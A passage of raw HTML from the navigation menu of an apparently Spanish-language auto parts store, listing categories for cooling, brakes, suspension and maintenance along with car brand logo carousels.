<li id="menu-item-7131" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7131 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 10px;--wd-dropdown-width: 835px;"><a href="https://direasia.com/product-category/sist-enfriamiento/" class="woodmart-nav-link"><span class="nav-link-text">Sist. Enfriamiento</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">

<div class="container">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1492519795847{margin-right: -35px !important;margin-left: -35px !important;background-color: #f9f9f9 !important;}.vc_custom_1491919623411{padding-top: 0px !important;padding-left: 0px !important;}</style><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sist-enfriamiento/aspa/" title="">
						
						<span class="nav-link-text">
							Aspa						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sist-enfriamiento/bomba-agua/" title="">
						
						<span class="nav-link-text">
							Bomba de Agua						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sist-enfriamiento/electroventilador/" title="">
						
						<span class="nav-link-text">
							Electroventilador						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sist-enfriamiento/envase-agua-limpia-parabrisas/" title="">
						
						<span class="nav-link-text">
							Envase agua limpia Parabrisas						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sist-enfriamiento/envase-agua/" title="">
						
						<span class="nav-link-text">
							Envase agua Radiador						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sist-enfriamiento/fan-clucth/" title="">
						
						<span class="nav-link-text">
							Fan Clucth						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sist-enfriamiento/manguera/" title="">
						
						<span class="nav-link-text">
							Mangueras						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sist-enfriamiento/radiador/" title="">
						
						<span class="nav-link-text">
							Radiador						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sist-enfriamiento/termostato/" title="">
						
						<span class="nav-link-text">
							Termostato						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1492519795847 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1491919623411"><div class="wpb_wrapper"><div id="brands_5625" class="brands-items-wrapper brands-widget slider-brands_5625 brands-carousel brands-hover-default brands-style-default wd-carousel-container wd-carousel-spacing-0 scroll-init" data-owl-carousel data-wrap="no" data-autoplay="yes" data-hide_pagination_control="no" data-hide_prev_next_buttons="no" data-desktop="3" data-tablet_landscape="3" data-tablet="2" data-mobile="1"><div class=" owl-carousel wd-owl owl-items-lg-3 owl-items-md-3 owl-items-sm-2 owl-items-xs-1"><div class="brand-item"><a title="CHERY" href="https://direasia.com/shop/?filter_brand=chery"><img src="https://direasia.com/wp-content/uploads/2021/02/cerr.png" alt="CHERY" title="CHERY"></a></div><div class="brand-item"><a title="CHEVROLET" href="https://direasia.com/shop/?filter_brand=chevrolet"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-Chevrolet.png" alt="CHEVROLET" title="CHEVROLET"></a></div><div class="brand-item"><a title="DAEWOO" href="https://direasia.com/shop/?filter_brand=daewoo"><img src="https://direasia.com/wp-content/uploads/2021/02/dae.png" alt="DAEWOO" title="DAEWOO"></a></div><div class="brand-item"><a title="FIAT" href="https://direasia.com/shop/?filter_brand=fiat"><img src="https://direasia.com/wp-content/uploads/2021/02/fiat.png" alt="FIAT" title="FIAT"></a></div><div class="brand-item"><a title="FORD" href="https://direasia.com/shop/?filter_brand=ford"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Ford.png" alt="FORD" title="FORD"></a></div><div class="brand-item"><a title="HYUNDAI" href="https://direasia.com/shop/?filter_brand=hyundai"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Hyundai.png" alt="HYUNDAI" title="HYUNDAI"></a></div><div class="brand-item"><a title="JEEP" href="https://direasia.com/shop/?filter_brand=jeep"><img src="https://direasia.com/wp-content/uploads/2021/02/jeep.png" alt="JEEP" title="JEEP"></a></div><div class="brand-item"><a title="KIA" href="https://direasia.com/shop/?filter_brand=kia"><img src="https://direasia.com/wp-content/uploads/2021/02/kia.png" alt="KIA" title="KIA"></a></div><div class="brand-item"><a title="MACK" href="https://direasia.com/shop/?filter_brand=mack"><img src="https://direasia.com/wp-content/uploads/2021/02/mack.png" alt="MACK" title="MACK"></a></div><div class="brand-item"><a title="MITSUBISHI" href="https://direasia.com/shop/?filter_brand=mitsubishi"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Mitsubishi.png" alt="MITSUBISHI" title="MITSUBISHI"></a></div><div class="brand-item"><a title="PEUGEOT" href="https://direasia.com/shop/?filter_brand=peugeot"><img src="https://direasia.com/wp-content/uploads/2021/02/pugeot.png" alt="PEUGEOT" title="PEUGEOT"></a></div><div class="brand-item"><a title="RENAULT" href="https://direasia.com/shop/?filter_brand=renault"><img src="https://direasia.com/wp-content/uploads/2021/02/renault.png" alt="RENAULT" title="RENAULT"></a></div></div></div></div></div></div></div>
</div>

</div>
</li>
<li id="menu-item-374" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-374 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 10px;--wd-dropdown-width: 835px;"><a href="https://direasia.com/product-category/sistfrenos/" class="woodmart-nav-link"><span class="nav-link-text">Sist Frenos</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">

<div class="container">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1492519795847{margin-right: -35px !important;margin-left: -35px !important;background-color: #f9f9f9 !important;}.vc_custom_1491919623411{padding-top: 0px !important;padding-left: 0px !important;}</style><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sistfrenos/bandas/" title="">
						
						<span class="nav-link-text">
							Bandas						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sistfrenos/bomba-frenos/" title="">
						
						<span class="nav-link-text">
							Bomba de Frenos						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sistfrenos/disco/" title="">
						
						<span class="nav-link-text">
							Disco						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sistfrenos/envase-liga-freno/" title="">
						
						<span class="nav-link-text">
							Envase de liga de freno						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sistfrenos/pastillas/" title="">
						
						<span class="nav-link-text">
							Pastillas						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sistfrenos/punta-eje/" title="">
						
						<span class="nav-link-text">
							Punta de Eje						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sistfrenos/punta-tripoide/" title="">
						
						<span class="nav-link-text">
							Punta de Tripoide						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sistfrenos/tambor/" title="">
						
						<span class="nav-link-text">
							Tambores						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sistfrenos/tuberia-freno/" title="">
						
						<span class="nav-link-text">
							Tuberia de Frenos						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1492519795847 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1491919623411"><div class="wpb_wrapper"><div id="brands_2715" class="brands-items-wrapper brands-widget slider-brands_2715 brands-carousel brands-hover-default brands-style-default wd-carousel-container wd-carousel-spacing-0 scroll-init" data-owl-carousel data-wrap="no" data-autoplay="yes" data-hide_pagination_control="no" data-hide_prev_next_buttons="no" data-desktop="3" data-tablet_landscape="3" data-tablet="2" data-mobile="1"><div class=" owl-carousel wd-owl owl-items-lg-3 owl-items-md-3 owl-items-sm-2 owl-items-xs-1"><div class="brand-item"><a title="CHERY" href="https://direasia.com/shop/?filter_brand=chery"><img src="https://direasia.com/wp-content/uploads/2021/02/cerr.png" alt="CHERY" title="CHERY"></a></div><div class="brand-item"><a title="CHEVROLET" href="https://direasia.com/shop/?filter_brand=chevrolet"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-Chevrolet.png" alt="CHEVROLET" title="CHEVROLET"></a></div><div class="brand-item"><a title="DAEWOO" href="https://direasia.com/shop/?filter_brand=daewoo"><img src="https://direasia.com/wp-content/uploads/2021/02/dae.png" alt="DAEWOO" title="DAEWOO"></a></div><div class="brand-item"><a title="FIAT" href="https://direasia.com/shop/?filter_brand=fiat"><img src="https://direasia.com/wp-content/uploads/2021/02/fiat.png" alt="FIAT" title="FIAT"></a></div><div class="brand-item"><a title="FORD" href="https://direasia.com/shop/?filter_brand=ford"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Ford.png" alt="FORD" title="FORD"></a></div><div class="brand-item"><a title="HYUNDAI" href="https://direasia.com/shop/?filter_brand=hyundai"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Hyundai.png" alt="HYUNDAI" title="HYUNDAI"></a></div><div class="brand-item"><a title="JEEP" href="https://direasia.com/shop/?filter_brand=jeep"><img src="https://direasia.com/wp-content/uploads/2021/02/jeep.png" alt="JEEP" title="JEEP"></a></div><div class="brand-item"><a title="KIA" href="https://direasia.com/shop/?filter_brand=kia"><img src="https://direasia.com/wp-content/uploads/2021/02/kia.png" alt="KIA" title="KIA"></a></div><div class="brand-item"><a title="MACK" href="https://direasia.com/shop/?filter_brand=mack"><img src="https://direasia.com/wp-content/uploads/2021/02/mack.png" alt="MACK" title="MACK"></a></div><div class="brand-item"><a title="MITSUBISHI" href="https://direasia.com/shop/?filter_brand=mitsubishi"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Mitsubishi.png" alt="MITSUBISHI" title="MITSUBISHI"></a></div><div class="brand-item"><a title="PEUGEOT" href="https://direasia.com/shop/?filter_brand=peugeot"><img src="https://direasia.com/wp-content/uploads/2021/02/pugeot.png" alt="PEUGEOT" title="PEUGEOT"></a></div><div class="brand-item"><a title="RENAULT" href="https://direasia.com/shop/?filter_brand=renault"><img src="https://direasia.com/wp-content/uploads/2021/02/renault.png" alt="RENAULT" title="RENAULT"></a></div></div></div></div></div></div></div>
</div>

</div>
</li>
<li id="menu-item-373" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-373 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 10px;--wd-dropdown-width: 835px;"><a href="https://direasia.com/product-category/suspension/" class="woodmart-nav-link"><span class="nav-link-text">Suspensión</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">

<div class="container">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1492520249059{margin-bottom: 10px !important;}.vc_custom_1492520249059{margin-bottom: 10px !important;}.vc_custom_1492519795847{margin-right: -35px !important;margin-left: -35px !important;background-color: #f9f9f9 !important;}.vc_custom_1491919623411{padding-top: 0px !important;padding-left: 0px !important;}</style><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/suspension/amortiguador/" title="">
						
						<span class="nav-link-text">
							Amortiguador						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/suspension/base-amortiguador/" title="">
						
						<span class="nav-link-text">
							Base de Amortiguador						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/suspension/base-motor/" title="">
						
						<span class="nav-link-text">
							Base de motor						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/suspension/cajetin/" title="">
						
						<span class="nav-link-text">
							Cajetín						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/suspension/espiral/" title="">
						
						<span class="nav-link-text">
							Espiral						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/suspension/gemelos/" title="">
						
						<span class="nav-link-text">
							Gemelos						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1492520249059 vc_row-o-content-top vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid vc_row-o-content-top vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/suspension/meseta/" title="">
						
						<span class="nav-link-text">
							Mesetas						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/suspension/munon/" title="">
						
						<span class="nav-link-text">
							Muñon						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/suspension/rotula/" title="">
						
						<span class="nav-link-text">
							Rotula						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1492520249059 vc_row-o-content-top vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid vc_row-o-content-top vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/suspension/terminales/" title="">
						
						<span class="nav-link-text">
							Terminales						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1492519795847 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1491919623411"><div class="wpb_wrapper"><div id="brands_3958" class="brands-items-wrapper brands-widget slider-brands_3958 brands-grid brands-hover-default brands-style-default" ><div class=" row wd-spacing-0"><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="ACDELCO" href="https://direasia.com/shop/?filter_brand=acdelco"><img src="https://direasia.com/wp-content/uploads/2021/03/acd.png" alt="ACDELCO" title="ACDELCO"></a></div><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="AISIN" href="https://direasia.com/shop/?filter_brand=aisin"><img src="https://direasia.com/wp-content/uploads/2021/11/aisin-1.png" alt="AISIN" title="AISIN"></a></div><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="BANDO" href="https://direasia.com/shop/?filter_brand=bando"><img src="https://direasia.com/wp-content/uploads/2021/11/1708756.png" alt="BANDO" title="BANDO"></a></div><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="CHERY" href="https://direasia.com/shop/?filter_brand=chery"><img src="https://direasia.com/wp-content/uploads/2021/02/cerr.png" alt="CHERY" title="CHERY"></a></div></div></div></div></div></div></div>
</div>

</div>
</li>
<li id="menu-item-32130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32130 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 10px;--wd-dropdown-width: 835px;"><a href="https://direasia.com/category/mantenimiento/" class="woodmart-nav-link"><span class="nav-link-text">Mantenimiento</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">

<div class="container">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1492519795847{margin-right: -35px !important;margin-left: -35px !important;background-color: #f9f9f9 !important;}.vc_custom_1491919623411{padding-top: 0px !important;padding-left: 0px !important;}</style><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/mantenimiento/correa-aire-acon/" title="">
						
						<span class="nav-link-text">
							Correa aire acondicionado						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/mantenimiento/correa-alternador/" title="">
						
						<span class="nav-link-text">
							Correa alternador						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/mantenimiento/correas/" title="">
						
						<span class="nav-link-text">
							Correas únicas						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/mantenimiento/estopera-mantenimiento/" title="">
						
						<span class="nav-link-text">
							Estoperas						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/mantenimiento/filtro-aceite/" title="">
						
						<span class="nav-link-text">
							Filtro de aceite						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/mantenimiento/filtro-agua/" title="">
						
						<span class="nav-link-text">
							Filtro de agua						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/mantenimiento/filtros/" title="">
						
						<span class="nav-link-text">
							Filtro de aire						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/mantenimiento/filtro-gasolina/" title="">
						
						<span class="nav-link-text">
							Filtro de gasolina						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/mantenimiento/poleas/" title="">
						
						<span class="nav-link-text">
							Poleas						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1492519795847 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1491919623411"><div class="wpb_wrapper"><div id="brands_6856" class="brands-items-wrapper brands-widget slider-brands_6856 brands-carousel brands-hover-default brands-style-default wd-carousel-container wd-carousel-spacing-0 scroll-init" data-owl-carousel data-wrap="no" data-autoplay="yes" data-hide_pagination_control="no" data-hide_prev_next_buttons="no" data-desktop="3" data-tablet_landscape="3" data-tablet="2" data-mobile="1"><div class=" owl-carousel wd-owl owl-items-lg-3 owl-items-md-3 owl-items-sm-2 owl-items-xs-1"><div class="brand-item"><a title="CHERY" href="https://direasia.com/shop/?filter_brand=chery"><img src="https://direasia.com/wp-content/uploads/2021/02/cerr.png" alt="CHERY" title="CHERY"></a></div><div class="brand-item"><a title="CHEVROLET" href="https://direasia.com/shop/?filter_brand=chevrolet"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-Chevrolet.png" alt="CHEVROLET" title="CHEVROLET"></a></div><div class="brand-item"><a title="DAEWOO" 